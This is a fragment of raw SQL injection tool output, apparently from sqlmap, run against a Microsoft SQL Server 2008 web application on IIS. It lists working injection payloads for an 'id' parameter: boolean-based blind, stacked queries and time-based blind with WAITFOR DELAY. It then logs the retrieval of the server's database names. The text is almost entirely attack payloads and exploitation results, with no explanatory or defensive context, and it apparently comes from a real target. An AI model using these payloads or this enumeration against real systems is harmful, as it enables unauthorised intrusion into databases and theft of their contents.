 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=614' AND 9758=9758 AND 'sYcb'='sYcb
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=614'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=614' WAITFOR DELAY '0:0:5'--
1:52:26] [INFO] the back-end DBMS is Microsoft SQL Server
server operating system: Windows 2008
application technology: Microsoft IIS 7.5, ASP.NET
ck-end DBMS: Microsoft SQL Server 2008
1:52:26] [INFO] fetching database names
1:52:26] [INFO] fetching number of databases
1:52:26] [INFO] resumed: 16
1:52:26] [INFO] resumed: #gz_blog#@201004#
1:52:26] [INFO] resuming partial value: #net_blog#
1:52:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
1:52:26] [INFO] retrieved:
1:52:28] [WARNING] reflective value(s) found and filtering out
00902#
1:53:48] [INFO] retrieved: #net_enet#@2009
1:56:00] [INFO] retrieved: #net_eng#@201001
1:58:19] [INFO] retrieved: exam_edu
1:59:34] [INFO] retrieved: master
2:00:33] [INFO] retrieved: model
2:01:27] [INFO] retrieved: msdb
2:02:19] [INFO] retrieved: online_edu
2:04:11] [INFO] retrieved: ReportServer
2:06:06] [INFO] retrieved: ReportServerTempDB
2:09:13] [INFO] retrieved: tempdb
2:10:27] [INFO] retrieved: t